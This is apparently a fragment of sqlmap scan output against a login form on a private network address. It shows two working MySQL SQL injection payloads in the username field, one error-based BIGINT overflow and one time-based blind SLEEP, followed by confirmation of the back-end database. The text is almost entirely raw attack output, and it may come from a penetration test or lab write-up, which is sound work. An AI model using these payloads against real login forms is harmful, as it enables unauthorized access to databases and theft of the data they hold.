 Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (BIGINT UNSIGNED)
Payload: username=123' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71
766a7871,(SELECT (ELT(4777=4777,1))),0x7176717171,0x78))s), 8446744073709551610
, 8446744073709551610)))-- kXaM&pass=123&act=login&submit=%E7%99%BB %E9%99%86
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: username=123' OR (SELECT 3178 FROM (SELECT(SLEEP(5)))XUTp)-- pvRy&
pass=123&act=login&submit=%E7%99%BB %E9%99%86
---
[17:48:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[17:48:34] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData
\Local\sqlmap\output\192.168.43.7'
[*] ending @ 17:48:34 /2020-09-30/
行者匠心